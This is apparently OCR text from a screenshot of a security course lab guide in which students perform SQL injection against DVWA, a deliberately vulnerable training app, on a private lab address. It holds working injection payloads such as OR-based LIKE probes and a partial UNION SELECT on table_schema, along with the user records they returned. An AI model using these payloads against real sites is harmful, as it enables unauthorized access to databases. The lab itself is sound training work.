 Login wit
Login wit
Week 5-1
Products
Course: L
Jones & 
Lab View
Course M
Technolo
Azure for
https://jbl-lti.hatsize.com/labview/?e=1283070
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
Demonstration
Section 2: Applied Learning
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Section 3: Lab Challenge and
Analysis
Part 2: SQL Injection Attacks
6. Submit the following scripts in the web
form and make a screenshot showing any
submissions that return a response and
paste it into the Lab Report file.
These scripts search for a possible hit on
the database's characters. The percent
sign (%) is used to split the returned fields.
a' OR database() LIKE 'DB';#
a' OR database() LIKE 'd%';#
7. In the web form, submit a' UNION
SELECT table_schema, table_name
FROM
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVW
PHP
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR database() LIKE 'd%';#
First name: admin
Surname: admin
ID: a' OR database() LIKE 'd%';#
First name: Gordon
Surname: Brown
ID: a' OR database() LIKE 'd%';#
First name: Hack
Surname: Me
ID: a' OR database() LIKE 'd%';#
First name: Pablo
Surname: Picasso
ID: a' OR database() LIKE 'd%';#
First name: Bob
Do you want AutoComplete to remember web form entries?
Learn about AutoComplete
Yes
No
4:50 PM
2/10/2021
Type here to search
4:50 PM
2/10/2021